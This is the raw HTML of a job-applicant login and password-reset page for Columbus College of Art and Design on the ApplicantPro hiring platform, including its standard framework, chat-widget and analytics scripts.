

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccad.applicantpro.com/account/login.php?listing_id=2284595&i=0
body_size: 6693
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769028992"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769028992';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "MTc2OTAyODk5MmMzYzAzNGMyYjFlZDJlNzA3M2U2ZDFiNmMwMzNlMWFjNjJjYjQxMTk0M2Y0OGYwYzNjMzUzYjZjYmJlOTNkODY1NTI2MmZiODM1NWViMjk3M2IyMWEyNGVmNjhhNWNlZjE4N2RmNDli";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"7670","career_site_name":"Columbus College of Art and Design","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"5779","organization_name":"Columbus College of Art and Design","user_id":0,"use_autocomplete":"1","csrfToken":"MTc2OTAyODk5MmMzYzAzNGMyYjFlZDJlNzA3M2U2ZDFiNmMwMzNlMWFjNjJjYjQxMTk0M2Y0OGYwYzNjMzUzYjZjYmJlOTNkODY1NTI2MmZiODM1NWViMjk3M2IyMWEyNGVmNjhhNWNlZjE4N2RmNDli"};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Columbus College of Art and Design Login - Columbus College of Art and Design</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://ccad.applicantpro.com/images/4/7670/20240409105857-ColumbusCollegeofArt_FbLogo.png" />
		<meta property="og:image:secure_url"  content="https://ccad.applicantpro.com/images/4/7670/20240409105857-ColumbusCollegeofArt_FbLogo.png" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="Columbus College of Art and Design Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/ccad/jobs/2284595/OH-Ohio/Columbus/Adjunct-Instructor-Modern-to-Contemporary" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/login.php?listing_id=2284595&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ccad.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ccad.applicantpro.com//account/login.php?listing_id=2284595&i=0";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Columbus College of Art and Design" src="/images/4/7670/20240409130138-ColumbusCollege_Header2.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Columbus College of Art and Design Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Columbus College of Art and Design Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2284595&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
								<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		
			});
</script>
<div class="row">
	<div class="col-sm-5 col-sm-offset-1">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Login</h4>
			</li>
			<li class="list-group-item background-theme text-left">
				<form method="post" id="login" action="/account/login_redirect.php" class="validate onsubmit no-conflict">
					<input type="hidden" name="listing_id" value="2284595" />
					<input type="hidden" name="login" />
										<input type="hidden" name="i" value="0" />
					<input type="hidden" name="application_token" value="" />
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="email" class="sr-only">Email Address</label>
								<input type="email" class="form-control required" autocomplete="off" id="email" placeholder="Email Address" name="username" value="" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="password" class="sr-only">Password</label>
								<input type="password" class="form-control required" id="password" autocomplete="off" placeholder="Password" name="password" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-lg accent" value="Log In" />
								<br /><br />
								<a href="/account/forgot_password.php">Forgot Your Password?</a>
																<br /><br />
								<a href="/account/" title="Create A New Job Profile">Need an account? Click here!</a>
															</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
		<div class="col-sm-5">
		<ul class="list-group">
			<li class="list-group-item">
				<h4 class="accent">Forgot Your Password</h4>
				Please enter your email address below. You will be sent an email with instructions on how to change your password.
			</li>
			<li class="list-group-item background-theme">
				<form method="post" action="/account/forgot_password.php" class="validate onsubmit no-conflict">
					<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<label for="forgot_email" class="sr-only">Email Address</label>
								<input type="text" class="form-control required email" autocomplete="off" placeholder="Email Address" name="email" id="forgot_email" value="" />
							</div>
						</div>
					</div>
										<div class="row">
						<div class="col-sm-12">
							<div class="form-group">
								<input type="submit" class="btn btn-block btn-lg accent" value="Send Password Request" />
							</div>
						</div>
					</div>
				</form>
			</li>
		</ul>
	</div>
	</div>

					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links"><a href="/jobsandemployment/" title="Search Columbus College of Art and Design Job Map">Job Map</a></div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc2OTAyODk5MmMzYzAzNGMyYjFlZDJlNzA3M2U2ZDFiNmMwMzNlMWFjNjJjYjQxMTk0M2Y0OGYwYzNjMzUzYjZjYmJlOTNkODY1NTI2MmZiODM1NWViMjk3M2IyMWEyNGVmNjhhNWNlZjE4N2RmNDli"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="7,24,518,172" href="https://www.ccad.edu/" target="_self" alt="COMPANY HOMEPAGE" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '7670';
					var job = '2284595';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ccad.applicantpro.com/stats/" : "http://ccad.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 12744);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ccad.applicantpro.com/stats/piwik.php?idsite=12744" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
